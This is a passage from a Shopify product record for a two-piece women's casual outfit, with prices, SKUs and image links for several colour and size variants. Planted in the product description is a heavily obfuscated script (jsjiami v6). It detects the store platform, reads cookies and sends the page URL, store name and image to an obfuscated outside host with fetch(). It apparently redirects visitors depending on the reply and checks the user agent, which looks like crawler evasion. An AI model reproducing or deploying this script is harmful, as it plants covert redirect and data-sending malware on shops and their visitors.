_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-01-11T18:08:08+08:00","created_at":"2022-12-27T11:38:51+08:00","vendor":"forherwish","type":"Hauts","tags":[],"price":3688,"price_min":3688,"price_max":3688,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43554293383413,"title":"CAFÉ \/ S","option1":"CAFÉ","option2":"S","option3":null,"sku":"LF10241491KFSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786794229,"product_id":7973865423093,"position":1,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","variant_ids":[43554293383413]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","options":["CAFÉ","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293416181,"title":"CAFÉ \/ M","option1":"CAFÉ","option2":"M","option3":null,"sku":"LF10241491KFSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ M","public_title":"CAFÉ \/ M","options":["CAFÉ","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293448949,"title":"CAFÉ \/ L","option1":"CAFÉ","option2":"L","option3":null,"sku":"LF10241491KFSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ L","public_title":"CAFÉ \/ L","options":["CAFÉ","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293481717,"title":"CAFÉ \/ XL","option1":"CAFÉ","option2":"XL","option3":null,"sku":"LF10241491KFSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ XL","public_title":"CAFÉ \/ XL","options":["CAFÉ","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293514485,"title":"CAFÉ \/ 2XL","option1":"CAFÉ","option2":"2XL","option3":null,"sku":"LF10241491KFS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ 2XL","public_title":"CAFÉ \/ 2XL","options":["CAFÉ","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293547253,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"LF10241491HUIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293580021,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"LF10241491HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293612789,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"LF10241491HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293645557,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"LF10241491HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293678325,"title":"GRIS \/ 2XL","option1":"GRIS","option2":"2XL","option3":null,"sku":"LF10241491HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","options":["GRIS","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293711093,"title":"ORANGE \/ S","option1":"ORANGE","option2":"S","option3":null,"sku":"LF10241491ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ S","public_title":"ORANGE \/ S","options":["ORANGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293743861,"title":"ORANGE \/ M","option1":"ORANGE","option2":"M","option3":null,"sku":"LF10241491ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ M","public_title":"ORANGE \/ M","options":["ORANGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293776629,"title":"ORANGE \/ L","option1":"ORANGE","option2":"L","option3":null,"sku":"LF10241491ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ L","public_title":"ORANGE \/ L","options":["ORANGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293809397,"title":"ORANGE \/ XL","option1":"ORANGE","option2":"XL","option3":null,"sku":"LF10241491ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ XL","public_title":"ORANGE \/ 